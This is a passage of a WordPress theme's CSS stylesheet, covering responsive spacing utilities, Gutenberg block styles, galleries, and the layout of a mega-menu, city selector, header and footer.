	.mb-sm-110 {
		margin-bottom: 110px;
	}
	.mb-sm-120 {
		margin-bottom: 120px;
	}
	.mb-sm-130 {
		margin-bottom: 130px;
	}
	.mb-sm-140 {
		margin-bottom: 140px;
	}
	.pt-sm-0 {
		padding-top: 0;
	}
	.pt-sm-10 {
		padding-top: 10px;
	}
	.pt-sm-20 {
		padding-top: 20px;
	}
	.pt-sm-30 {
		padding-top: 30px;
	}
	.pt-sm-40 {
		padding-top: 40px;
	}
	.pt-sm-50 {
		padding-top: 50px;
	}
	.pt-sm-60 {
		padding-top: 60px;
	}
	.pt-sm-70 {
		padding-top: 70px;
	}
	.pt-sm-80 {
		padding-top: 80px;
	}
	.pt-sm-90 {
		padding-top: 90px;
	}
	.pt-sm-100 {
		padding-top: 100px;
	}
	.pt-sm-110 {
		padding-top: 110px;
	}
	.pt-sm-120 {
		padding-top: 120px;
	}
	.pt-sm-130 {
		padding-top: 130px;
	}
	.pt-sm-140 {
		padding-top: 140px;
	}
	.pb-sm-0 {
		padding-bottom: 0;
	}
	.pb-sm-10 {
		padding-bottom: 10px;
	}
	.pb-sm-20 {
		padding-bottom: 20px;
	}
	.pb-sm-30 {
		padding-bottom: 30px;
	}
	.pb-sm-40 {
		padding-bottom: 40px;
	}
	.pb-sm-50 {
		padding-bottom: 50px;
	}
	.pb-sm-60 {
		padding-bottom: 60px;
	}
	.pb-sm-70 {
		padding-bottom: 70px;
	}
	.pb-sm-80 {
		padding-bottom: 80px;
	}
	.pb-sm-90 {
		padding-bottom: 90px;
	}
	.pb-sm-100 {
		padding-bottom: 100px;
	}
	.pb-sm-110 {
		padding-bottom: 110px;
	}
	.pb-sm-120 {
		padding-bottom: 120px;
	}
	.pb-sm-130 {
		padding-bottom: 130px;
	}
	.pb-sm-140 {
		padding-bottom: 140px;
	}
}

@media only screen and (max-width: 480px) {
	.mt-xs-0 {
		margin-top: 0 !important;
	}
	.mt-xs-10 {
		margin-top: 10px;
	}
	.mt-xs-20 {
		margin-top: 20px;
	}
	.mt-xs-30 {
		margin-top: 30px;
	}
	.mt-xs-40 {
		margin-top: 40px;
	}
	.mt-xs-50 {
		margin-top: 50px;
	}
	.mt-xs-60 {
		margin-top: 60px;
	}
	.mt-xs-70 {
		margin-top: 70px;
	}
	.mt-xs-80 {
		margin-top: 80px;
	}
	.mt-xs-90 {
		margin-top: 90px;
	}
	.mt-xs-100 {
		margin-top: 100px;
	}
	.mt-xs-110 {
		margin-top: 110px;
	}
	.mt-xs-120 {
		margin-top: 120px;
	}
	.mt-xs-130 {
		margin-top: 130px;
	}
	.mt-xs-140 {
		margin-top: 140px;
	}
	.mb-xs-0 {
		margin-bottom: 0 !important;
	}
	.mb-xs-10 {
		margin-bottom: 10px;
	}
	.mb-xs-20 {
		margin-bottom: 20px;
	}
	.mb-xs-30 {
		margin-bottom: 30px;
	}
	.mb-xs-40 {
		margin-bottom: 40px;
	}
	.mb-xs-50 {
		margin-bottom: 50px;
	}
	.mb-xs-60 {
		margin-bottom: 60px;
	}
	.mb-xs-70 {
		margin-bottom: 70px;
	}
	.mb-xs-80 {
		margin-bottom: 80px;
	}
	.mb-xs-90 {
		margin-bottom: 90px;
	}
	.mb-xs-100 {
		margin-bottom: 100px;
	}
	.mb-xs-110 {
		margin-bottom: 110px;
	}
	.mb-xs-120 {
		margin-bottom: 120px;
	}
	.mb-xs-130 {
		margin-bottom: 130px;
	}
	.mb-xs-140 {
		margin-bottom: 140px;
	}
	.pt-xs-0 {
		padding-top: 0;
	}
	.pt-xs-10 {
		padding-top: 10px;
	}
	.pt-xs-20 {
		padding-top: 20px;
	}
	.pt-xs-30 {
		padding-top: 30px;
	}
	.pt-xs-40 {
		padding-top: 40px;
	}
	.pt-xs-50 {
		padding-top: 50px;
	}
	.pt-xs-60 {
		padding-top: 60px;
	}
	.pt-xs-70 {
		padding-top: 70px;
	}
	.pt-xs-80 {
		padding-top: 80px;
	}
	.pt-xs-90 {
		padding-top: 90px;
	}
	.pt-xs-100 {
		padding-top: 100px;
	}
	.pt-xs-110 {
		padding-top: 110px;
	}
	.pt-xs-120 {
		padding-top: 120px;
	}
	.pt-xs-130 {
		padding-top: 130px;
	}
	.pt-xs-140 {
		padding-top: 140px;
	}
	.pb-xs-0 {
		padding-bottom: 0;
	}
	.pb-xs-10 {
		padding-bottom: 10px;
	}
	.pb-xs-20 {
		padding-bottom: 20px;
	}
	.pb-xs-30 {
		padding-bottom: 30px;
	}
	.pb-xs-40 {
		padding-bottom: 40px;
	}
	.pb-xs-50 {
		padding-bottom: 50px;
	}
	.pb-xs-60 {
		padding-bottom: 60px;
	}
	.pb-xs-70 {
		padding-bottom: 70px;
	}
	.pb-xs-80 {
		padding-bottom: 80px;
	}
	.pb-xs-90 {
		padding-bottom: 90px;
	}
	.pb-xs-100 {
		padding-bottom: 100px;
	}
	.pb-xs-110 {
		padding-bottom: 110px;
	}
	.pb-xs-120 {
		padding-bottom: 120px;
	}
	.pb-xs-130 {
		padding-bottom: 130px;
	}
	.pb-xs-140 {
		padding-bottom: 140px;
	}
}

/*-------------------------------------------------------*/
/* Helper Classes
/*-------------------------------------------------------*/
/* Bottom Gradient
-------------------------------------------------------*/
.bottom-gradient {
	position: absolute;
	width: 100%;
	height: 70%;
	bottom: 0;
	z-index: 1;
	background: rgba(0, 0, 0, 0.7);
	/* Old browsers */
	/* FF3.6+ */
	/* Chrome,Safari4+ */
	/* Chrome10+,Safari5.1+ */
	/* Opera 11.10+ */
	/* IE10+ */
	background: linear-gradient(to top, rgba(0, 0, 0, 0.7) 0%, transparent 100%);
	/* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 );
	/* IE6-9 */
}

/* Section Dividers
-------------------------------------------------------*/
.top-divider {
	border-top: 1px solid #e1e5e6;
}

.bottom-divider {
	border-bottom: 1px solid #e1e5e6;
}

/*-------------------------------------------------------*/
/* WordPress Styles
/*-------------------------------------------------------*/
body.admin-bar .modal {
	top: 46px;
}

@media only screen and (min-width: 768px) {
	body.admin-bar .modal {
		top: 32px;
	}
}

body.admin-bar .nav--sticky,
body.admin-bar .sidenav {
	top: 32px;
}

@media screen and (max-width: 782px) {
	body.admin-bar .nav--sticky,
	body.admin-bar .sidenav {
		top: 46px;
	}
}

@media screen and (max-width: 600px) {
	body.admin-bar .nav--sticky,
	body.admin-bar .sidenav {
		top: 46px;
	}
	body.admin-bar .nav--sticky.sticky,
	body.admin-bar .sidenav.sticky {
		top: 0;
	}
}

img {
	height: auto;
}

/* Alignment
-------------------------------------------------------*/
.alignleft,
.alignright {
	max-width: 100% !important;
	float: none;
}

@media only screen and (min-width: 576px) {
	.alignleft {
		float: left;
		margin: .5em 2em 2em 0;
	}
	.alignright {
		float: right;
		margin: .5em 0 2em 2em;
	}
	.alignleft,
	.alignright {
		max-width: 40% !important;
	}
}

@media only screen and (max-width: 575px) {
	margin-left: 0;
	margin-right: 0;
	float: none;
}

.alignnone {
	margin: .5em 2em;
}

.aligncenter {
	display: block;
	margin: .5em auto;
}

.wp-caption,
.gallery-caption {
	max-width: 100%;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text,
.says {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	white-space: nowrap;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
	border: 1px solid #e1e5e6;
	padding: 2px;
}

/*-------------------------------------------------------*/
/* Galleries
/*-------------------------------------------------------*/
ul.wp-block-gallery {
	padding-left: 0;
}

@media only screen and (min-width: 576px) {
	div[class^='gallery-columns-'],
	div[class*=' gallery-columns-'] {
		display: flex;
		flex-wrap: wrap;
		margin-left: -10px;
		margin-right: -10px;
	}
}

.gallery-caption {
	display: block;
}

.gallery-item {
	display: inline-block;
	text-align: left;
	vertical-align: top;
	margin-bottom: 20px;
	padding: 0 10px;
	width: 100%;
}

.gallery-item img {
	width: 100%;
}

@media only screen and (max-width: 575px) {
	.gallery-item {
		max-width: 100%;
		padding: 0;
	}
}

.gallery-item a,
.gallery-item a:hover,
.gallery-item a:focus,
.widget-area .gallery-item a,
.widget-area .gallery-item a:hover,
.widget-area .gallery-item a:focus {
	box-shadow: none;
	background: none;
	display: inline-block;
	max-width: 100%;
}

.gallery-item a img {
	display: block;
	transition: -webkit-filter 0.2s ease-in;
	transition: filter 0.2s ease-in;
	transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.gallery-item a:hover img,
.gallery-item a:focus img {
	-webkit-filter: opacity(60%);
	filter: opacity(60%);
}

.gallery-caption {
	display: block;
	text-align: left;
	padding: 0 10px 0 0;
	margin-bottom: 0;
}

/* Gallery Columns
/*-------------------------------------------------------*/
.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

@media only screen and (min-width: 576px) {
	.gallery-columns-3 .gallery-item {
		max-width: 33.33%;
	}
	.gallery-columns-4 .gallery-item {
		max-width: 25%;
	}
}

@media only screen and (min-width: 768px) {
	.gallery-columns-5 .gallery-item {
		max-width: 20%;
	}
	.gallery-columns-6 .gallery-item {
		max-width: 16.66%;
	}
	.gallery-columns-7 .gallery-item {
		max-width: 14.28%;
	}
	.gallery-columns-8 .gallery-item {
		max-width: 12.5%;
	}
	.gallery-columns-9 .gallery-item {
		max-width: 11.11%;
	}
}

.gallery-columns-5 .gallery-caption,
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

/*-------------------------------------------------------*/
/* Password
/*-------------------------------------------------------*/
.post-password-form label > input {
	margin-bottom: 24px;
}

.post-password-form label + input {
	line-height: 41px;
	font-size: 15px;
	font-weight: 700;
	padding: 0 24px;
	font-family: "Poppins", sans-serif;
	border: none;
	background-color: #E12A21;
	color: #fff;
	position: relative;
	top: -2px;
	width: auto;
}

/*-------------------------------------------------------*/
/* Sticky Post
/*-------------------------------------------------------*/
.post.sticky .entry__title:before {
	content: '\e801';
	font-family: "ui-icons";
	display: inline-block;
	margin-right: 12px;
	position: relative;
	font-size: 17px;
	color: #adb4ba;
	max-height: 20px;
}

/*-------------------------------------------------------*/
/* Comments Multipages Pagination
/*-------------------------------------------------------*/
.comment-navigation {
	margin: 20px 0;
}

.comment-navigation .nav-previous {
	float: left;
}

.comment-navigation .nav-next {
	float: right;
}

/*-------------------------------------------------------*/
/* Gutenberg Front-end Styles
/*-------------------------------------------------------*/
.has-vivid-red-background-color {
	background-color: #E12A21;
}

.has-light-orange-background-color {
	background-color: #F8875F;
}

.has-vivid-blue-background-color {
	background-color: #4C86E7;
}

.has-turquoise-background-color {
	background-color: #30dca5;
}

.has-light-blue-background-color {
	background-color: #f4f6f6;
}

.has-dark-blue-background-color {
	background-color: #041726;
}

.has-vivid-red-color {
	color: #E12A21;
}

.has-light-orange-color {
	color: #F8875F;
}

.has-vivid-blue-color {
	color: #4C86E7;
}

.has-turquoise-color {
	color: #30dca5;
}

.has-light-blue-color {
	color: #f4f6f6;
}

.has-dark-blue-color {
	color: #041726;
}

/* Buttons
-------------------------------------------------------*/
.wp-block-button .wp-block-button__link {
	padding: 12px 29px;
	font-size: 0.875rem;
	border-radius: 5px;
	font-weight: 700;
	font-family: "Poppins", sans-serif;
	line-height: 1.1 !important;
}

.wp-block-button__link:not(.has-background),
.wp-block-button__link:not(.has-background):active,
.wp-block-button__link:not(.has-background):focus,
.wp-block-button__link:not(.has-background):hover {
	background-color: #E12A21;
}

/* Full-width Images
-------------------------------------------------------*/
@media only screen and (min-width: 992px) {
	.fullwidth .entry__article .alignwide {
		margin-left: -120px;
		margin-right: -120px;
		width: auto;
	}
	.fullwidth .entry__article .alignfull {
		margin-left: calc( 50% - 50vw);
		margin-right: calc( 50% - 50vw);
		max-width: 100vw;
		position: relative;
		z-index: 1;
	}
	.fullwidth .entry__article .alignfull img {
		width: 100vw;
	}
}

/* Images
-------------------------------------------------------*/
.wp-block-image .alignleft {
	margin-right: 2em;
	max-width: 40%;
}

@media only screen and (max-width: 575px) {
	.wp-block-image .alignleft {
		float: none;
		margin-right: 0;
	}
}

.wp-block-image .alignright {
	margin-left: 2em;
	max-width: 40%;
}

@media only screen and (max-width: 575px) {
	.wp-block-image .alignright {
		float: none;
		margin-left: 0;
	}
}

/* Tables
-------------------------------------------------------*/
.wp-block-table {
	width: 100%;
	margin-bottom: 2rem;
}

/* Latest Comments
-------------------------------------------------------*/
ol.wp-block-latest-comments {
	padding-left: 0;
}

/* Galleries
-------------------------------------------------------*/
ul.wp-block-gallery {
	list-style: none;
	padding-left: 0;
}

.wp-block-image figcaption {
	color: #919BA3;	
}

/* Separators
-------------------------------------------------------*/
hr {
	margin-top: 20px;
	margin-bottom: 20px;
	border: 0;
	border-top: 1px solid #e1e5e6;
}

.wp-block-separator.is-style-default {
	max-width: 100px;
}

.wp-block-separator.is-style-dots:before {
	font-weight: 700;
}

/* Blockquote / Pullquote
-------------------------------------------------------*/
blockquote {
	margin: 0;
	line-height: 1.6;
}

blockquote p {
	margin-bottom: 0;
	font-style: italic;
}

blockquote cite {
	color: #919BA3;
	font-size: 0.9375rem;
	margin-top: 1em;
	line-height: 1.8;
	display: inline-block;
}

.wp-block-quote {
	padding: 40px;
	background-color: #f4f6f6;
	margin-bottom: 40px;
	margin-top: 40px;
}

.wp-block-quote p {
	color: #3A444D;
	font-size: 1.125rem;
}

.wp-block-quote.is-large, .wp-block-quote.is-style-large {
	padding: 40px;
	margin-top: 40px;
	margin-bottom: 40px;
}

.wp-block-quote.is-large p, .wp-block-quote.is-style-large p {
	font-style: normal;
	position: relative;
}

.wp-block-quote.is-large cite,
.wp-block-quote.is-large footer, .wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer {
	font-size: 0.9375rem;
}

.wp-block-pullquote {
	padding: 0;
	text-align: left;
	line-height: 1.5;
	padding: 3em 0;
	border-top: 4px solid #e1e5e6;
	border-bottom: 4px solid #e1e5e6;
	color: #3A444D;
}

.wp-block-pullquote cite {
	opacity: .7;
	font-size: 0.9375rem;
}

@media only screen and (min-width: 576px) {
	.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {
		max-width: 40%;
	}
	.wp-block-pullquote.alignleft {
		margin-right: 2em;
	}
	.wp-block-pullquote.alignright {
		margin-left: 2em;
	}
}

@media only screen and (max-width: 575px) {
	.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {
		max-width: 100%;
		float: none;
		margin-left: 0;
		margin-right: 0;
	}
}

.wp-block-pullquote.is-style-solid-color.alignleft blockquote p,
.wp-block-pullquote.is-style-solid-color.alignright blockquote p {
	font-size: 20px;
}







.container-background {
    background: black;
    opacity: 0.5;
    position: absolute;
    width: 100%;
    height: calc(100% - 65px);
    display: none;
    top: 65px;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 9;
}

.main-big-menu {
    position: absolute;
    display: none;
    width: 100%;
    top: 65px;
    justify-content: space-between;
    z-index: 9999;
	    max-width: 1280px;
    left: calc((100% - 1280px)/2);
}

.main-big-menu-categories {
    max-width: 1280px;
    width: 100%;
    margin: 0 auto;
    z-index: 999;
    background: white;
    border-radius: 8px;
    height: auto;
    overflow: hidden;
}

.main-big-menu-categories-buttons {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
}

.main-big-menu__menu-button {
    white-space: nowrap;
    border: none;
    outline: none;
    background-color: #31bcfe;
    font-weight: 550;
    color: white;
    text-decoration: none;
    display: block;
    width: 100%;
    height: 46px;
    padding: 0;
    cursor: pointer;
    font-size: 14px;
    position: relative;
	z-index: 999;
}

.main-big-menu__menu-button::after {
    content: "";
    width: 1px;
    height: 35px;
    display: block;
    background-color: #fff;
    position: absolute;
    right: -1px;
    top: 50%;
    transform: translateY(-50%);
}

.main-big-menu-btn-tab {
    font-size: 13px;
    outline: none;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    height: 46px;
    color: white;
    background-color: #31bcfe;
    padding: 0;
    text-decoration: none;
}

.main-big-menu-btn-tab:hover {
    background-color: white;
    color: #31bcfe;
}

.main-big-menu-btn-tab span {
    margin-left: 5px;
}

.main-big-menu-btn-tab.btn-tab-active {
    background-color: white;
    color: black;
}

.main-big-menu-btn-tab.btn-tab-active:hover {
    color: #31bcfe;
}

.main-big-menu-categories-content {
    position: relative;
    width:256px;
	height: auto;
}

.main-big-menu-tabcontent {
    display: none;
    font-size: 17px;
    font-weight: 500;
    width: 100%;
    height: 100%;
}

#menu-companies {
    height: 100%;
}

.main-big-menu-list-lev1 {
    max-width: 320px;
    font-size: 14px;
    padding: 25px 0 0 45px;
    width: 100%;
    overflow: hidden;
    max-height: 100%;
    overflow-y: scroll;
    height: 550px;

}

.main-big-menu-list-lev1-item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
}

.main-big-menu-list-lev1-link {
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 44px;
    text-decoration: none;
    transition: all 0.35s ease;
    color: black;
    width: 100%;
    font-weight: normal;
}

.main-big-menu-list-lev1-link.list-lev1-item-active {
    font-weight: bolder;
    color: #31bcfe;
}

.main-big-menu-list-lev1-link span {
    margin-left: 4px;
}

.main-big-menu-list-lev1-link svg {
    display: none;
}

.main-big-menu-list-lev1-link.list-lev1-item-active svg {
    color: #31bcfe;
    margin-right: 10px;
    display: flex;
}

.main-big-menu-lev2-green-button {
    display: block;
    font-size: 13px;
    margin: 15px auto;
    padding: 12.5px 35px;
    text-decoration: none;
    color: white;
    background-color: #89BA21;
    border-radius: 20px;
    text-transform: uppercase;
    width: fit-content;
    transition: all 0.35s ease;

}

.main-big-menu-container-lev2 {
    display: none;
    position: absolute;
    justify-content: center;
    left: 320px;
    top: 0;
    min-height: 545px;
    transition: all 0.35s ease;
}

.main-big-menu-container-lev2.container-lev2-active {
    display: flex;
}

.main-big-menu-list-lev2 {
    display: flex;
    font-size: 14px;
    list-style: none;
    padding: 0;
    width: auto;
    justify-content: space-around;
}

.main-big-menu-list-lev2-columns-container {
    display: flex;
    justify-content: space-around;
    width: 100%;
}

.main-big-menu-list-lev2-columns-container div {
    max-width: 50%;
}

.main-big-menu-list-lev2-column {
    max-width: 33%;
    width: 290px;
    padding: 15px 15px;
}

.main-big-menu-list-lev2 li {
    width: 100%;
    max-width: 100%;
}

.vertical-divider {
    width: 1px;
    height: 1000px;
    background-color: #e5e5e5;
}

.main-big-menu-list-lev2-link {
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 35px;
    text-decoration: none;
    color: black;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-weight: 300;
    font-size: 14px;
    line-height: normal;
    transition: color 0.1s ease;
    margin-top: 10px;
}

.main-big-menu-list-lev2-link:hover {
    text-decoration: none;
    color: #31bcfe;
}

.main-big-menu-list-lev2-link svg {
    margin-right: 10px;
}

.main-big-menu-list-lev2-item-desc {
    transition: color 0.1s ease;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: normal;
    font-weight: 300;
    color: #828282;
    max-width: 200px;
    width: 100%;
    display: block;
}

#menu-deals {
    display: flex;
}

.big-city-list__container {
    display: none;
    width: 100%;
    position: absolute;
    background-color: #d8d8d8;
    z-index: 9999;
}

.big-city-list {
    background-color: white;
    max-width: 1050px;
    margin: 0 auto;
    transition: all 0.35s ease;
}

.big-city-list__header {
    background-color: #e6edf2;
    height: 75px;
    display: flex;
}

.big-city-list-btn {
    width: 150px;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #e6edf2;
    font-weight: 500;
    font-size: 15px;
    color: #000000;
    letter-spacing: 2px;
    margin: 0;
    text-decoration: none;
    border: none;
    outline: none;
}

.big-city-list-btn.city-list-btn-active {
    background: white;

}

.big-city-list-btn:hover {
    text-decoration: none;
    cursor: pointer;
}

.big-city-list__body-tab-content {
    display: flex;
    justify-content: space-around;
    align-items: flex-start;
    padding: 30px 10px;
}

.big-city-list__city-all-list {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}

.city-all-list__container-two-rows {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}

.big-city-list__top-city {
    list-style: none;
    margin: 10px 0;
}

.big-city-list__top-city li {
    height: 30px;
    display: flex;
    align-items: center;
    font-weight: 500;
    font-size: 13px;
    padding: 0 15px 0 15px;
    transition: background 0.25s ease, color 0.15s ease;
    border-radius: 5px;
}

.big-city-list__top-city li:hover {
    background-color: #89BA21;
    color: white;
}

.big-city-list__top-city li a {
    white-space: nowrap;
    width: 100%;
    height: 100%;
    color: black;
    text-decoration: none;
    line-height: 30px;
}

.big-city-list__top-city li a:hover {
    color: white;
}

.big-city-list__basic-list {
    list-style: none;
    margin: 10px 0;
}

.big-city-list__basic-list li {
    height: 30px;
    display: flex;
    align-items: center;
    font-size: 12px;
    padding: 0 15px 0 15px;
    transition: background 0.25s ease, color 0.15s ease;
    border-radius: 5px;
    position: relative;
}

.big-city-list__basic-list li a {
    white-space: nowrap;
    transition: background 0.25s ease, color 0.15s ease;
    border-radius: 5px;
    padding: 0 10px;
    width: 100%;
    height: 100%;
    color: black;
    text-decoration: none;
    line-height: 30px;
}

.big-city-list__basic-list li span {
    position: absolute;
    left: -10px;
    font-size: 10px;
    line-height: 30px;
    color: #40afff;
    font-weight: 500;
}

.big-city-list__basic-list li a:hover {
    color: white;
    background-color: #31bcfe;
}

.header {
    background-color: #06121c;
}

.header__container {
    margin: 0 auto;
    max-width: 1140px;
    padding: 0 15px;
    display: flex;
}

.header__top {
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    height: 65px;
    justify-content: flex-start;
    width: auto;
}

.header__drop-down-button {
    background-color: inherit;
    border: none;
    white-space: nowrap;
    border-radius: 30px;
    outline: none;
    transition: all 0.3s ease;
    font-size: 14px;
    display: none;

}

.drop-down-button__logo {
    display: inline-block;
    vertical-align: middle;
    width: 18px;
    height: 2px;
    bottom: 1px;
    position: relative;
    margin-right: 12px;
    background-color: #fff;
}

.drop-down-button__logo::before {
    left: 0;
    content: "";
    position: absolute;
    display: block;
    width: 18px;
    height: 2px;
    background-color: #fff;
    top: 5px;
}

.drop-down-button__logo::after {
    bottom: 5px;
    left: 0;
    content: "";
    position: absolute;
    display: block;
    width: 18px;
    height: 2px;
    background-color: #fff;
}

.header__logo {
    margin: 0;
    height: 40px;
	max-width: none;
}

.header__city {
    margin-left: 8%;
    height: 17px;
    position: relative;
}

a:not([href]):not([tabindex]).header__all-city-link {
    display: flex;
    flex-wrap: nowrap;
    font-size: 14px;
    color: #31bcfe;
    transition: color 0.3s ease;
    text-decoration: none;
}

.header__all-city-link:hover {
    cursor: pointer;
    color: #828282;
}

.header__all-city-link span {
    margin-left: 5px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.header__all-city-list.all-city-list {
    top: 30px;
    left: -30px;
}

.header__search-field {
    margin-left: 5%;
    width: 100%;
    display: flex;
    align-items: center;
}

.header__search-input {
    outline: none;
    height: 40px;
    border-radius: 20px 0 0 20px;
    background: #fff;
    font-size: 15px;
    padding: 0 20px;
    border: none;
    width: 100%;
	margin: 0;
}

.header__search-button {
    width: 60px;
    height: 40px;
    border-radius: 0 20px 20px 0;
    font-size: 0;
    border: none;
    outline: none;
    background-color: #fff200;
    transition: all 0.3s ease;
}

.header__search-button:hover {
    background-color: #ffd70d;
    cursor: pointer;
}

.menu {
    width: 100%;
    background-color: #333340;
    height: 50px;
    display: flex;
    flex-wrap: nowrap;
    justify-content: center;
}

.menu__nav {

    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    max-width: 1140px;
    width: 100%;
    padding: 0 15px;
}

.menu__open-button {
    white-space: nowrap;
    border-radius: 30px;
    border: none;
    outline: none;
    background-color: #31bcfe;
    transition: all 0.3s ease;
    line-height: 30px;
    font-size: 14px;
    font-weight: 550;
    padding: 0 50px;
    color: white;
    text-decoration: none;
}

.open-button__name {
    font-weight: 500;
}

.menu__open-button:hover {
    cursor: pointer;
    background-color: #31bcfe;
    text-decoration: none;

}

.open-button__logo {
    display: inline-block;
    vertical-align: middle;
    width: 18px;
    height: 2px;
    bottom: 1px;
    position: relative;
    margin-right: 12px;
    background-color: #fff;
}

.open-button__logo::before {
    left: 0;
    content: "";
    position: absolute;
    display: block;
    width: 18px;
    height: 2px;
    background-color: #fff;
    top: 5px;
}

.open-button__logo::after {
    bottom: 5px;
    left: 0;
    content: "";
    position: absolute;
    display: block;
    width: 18px;
    height: 2px;
    background-color: #fff;
}

.menu__main-label {
    font-size: 13px;
    color: white;
    margin-left: 30px;
}

.menu__divider {
    margin-top: 17px;
    margin-left: 25px;
    min-width: 1px;
    height: 20px;
    display: block;
    background-color: #fff;
    transform: translateY(-50%);
}

.menu__main-list {
    margin: 0;
    list-style: none;
    display: flex;
    padding-left: 16px;
    width: 100%;
    justify-content: space-between;
}

.menu__list-item {
    padding: 4px;
    white-space: nowrap;
}

.menu__list-item a {
    color: #31bcfe;
    font-size: 13px;
    text-decoration: none;

}

.footer__top {
    background: #131926;
    padding: 45px 0 25px;
}

.footer__section-container-top {
    margin: 0 auto;
    max-width: 1140px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.footer__section-container-bottom {
    margin: 0 auto;
    max-width: 1140px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.footer__info {
    display: flex;
    flex-wrap: wrap;
    align-items: self-start;
    padding: 10px 20px;
    flex-flow: column;
    width: auto;
    max-width: 223px;
}

.footer__info__title {
    color: white;
    font-size: 27px;
    font-weight: 500;
    padding-bottom: 30px;
    text-underline: none;
}

.footer__info__link {
    color: white;
    text-decoration: none;
    padding: 10px 0;
    font-weight: 200;
    width: 100%;
    white-space: nowrap;

}

.footer__info__link:hover {
    text-decoration: none;
    text-underline: none;
}

.footer__info__special-links {
    text-decoration: none;
    display: flex;
    font-size: 13px;
    font-weight: 600;
    color: #31bcfe;
    border-radius: 20px;
    border: 2px solid #31bcfe;
    padding: 10px 10px;
    align-self: flex-end;
    transition: all 0.3s ease;
}

.special-links-top {
    margin-top: 53px;
}

.footer__info__special-links:hover {
    text-decoration: none;
    text-underline: none;
	color: #fff;
    background: #31bcfe;
    border-color: #31bcfe;
}

.footer__info__special-links span {
    white-space: nowrap;
    padding-left: 10px;
}

.footer__info__link-email {
    font-size: 13px;
    padding: 5px 0;
}

.footer__info__link-tel {
    font-size: 21px;
}

.footer__bottom {
    background-color: #333340;
    padding: 20px 0;
}

.footer__info_img-container {
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-between;
    align-items: end;
    flex-direction: row;
        width: 315px;
    min-width: 275px;
    max-width: 315px;

}

.footer__info_social-container {
    max-width: 300px;
    min-width: 148px;
    flex-direction: row;
    justify-content: space-between;
	width: 100%;
}

.store-link {
    display: block;
    height: 45px;
}

.store-link:last-of-type {
    margin-top: 10px;
}

.store-link img {
    height: 45px;
    width: 150px;
}

.footer__info_verify-images {
    display: block;
}

.verify-img {
    display: block;
    padding: 5px 0;
}

.footer__info-icon {

    display: flex;
    color: white;
}

.copyright {
    margin: 20px auto;
    align-self: center;
    max-width: 180px;
    width: auto;
}

.popular_cust a {
	font-size: 0.9rem !important;
}

@media only screen and (max-width: 1280px) {
	.main-big-menu {
		left: 0px;
	}
}

@media only screen and (max-width: 1230px) {

    .container-background {
        top: 586px;
    }

    .main-big-menu-list-lev2-columns-container {
        justify-content: flex-start;
        flex-direction: column;
    }

    .main-big-menu-list-lev2-columns-container div:last-of-type {
        padding: 0 15px;
    }

    .main-big-menu-list-lev2-columns-container div:first-of-type {
        padding-bottom: 0;
    }

    .main-big-menu-list-lev2-columns-container div {
        max-width: 100%;
    }

}

@media only screen and (max-width: 1050px) {
	.open-button__name {
        display: none;
    }

    .open-button__logo {
        margin-right: 0px;
    }

    .open-button__logo::before {
        margin-right: 0px;
    }

    .open-button__logo::after {
        margin-right: 0px;
    }

    .menu__open-button {
        width: 50px;
        padding: 0 5px;
        border-radius: 15px;
    }
}

@media only screen and (max-width: 991px) {
	.nav__header {
		height: 50px;
	}
	.nav__wrap {
		text-align: left;
	}
	.logo {
		line-height: 1;
		position: absolute;
		left: 50%;
		-webkit-transform: translateX(-50%);
		transform: translateX(-50%);
		text-align: center;
	}
	.site-title {
		font-size: 24px;
	}
	
	.site-title::after {
		display: none;
	}
	.menu__open-button {
        display: none;
    }

    .header__drop-down-button {
        display: block;
    }
	
    .container__add-activity {
        flex-wrap: wrap;
    }

    .add-activity-item {
        margin: 10px auto;
    }

    .add-activity-app-body {
        margin-top: -5px;
    }

}

@media only screen and (max-width: 940px) {

    .list-lev2-link-open-list3:hover ~ .main-big-menu-container-lev3,
    .list-lev2-link-open-list3:active ~ .main-big-menu-container-lev3,
    .main-big-menu-container-lev3:hover {
        display: none;
    }

    .main-big-menu-container-lev2 {
        left: 200px;
    }

    .main-big-menu-list-lev1 {
        width: 200px;
    }

    .main-big-menu-list-lev2 {
        justify-content: normal;
    }

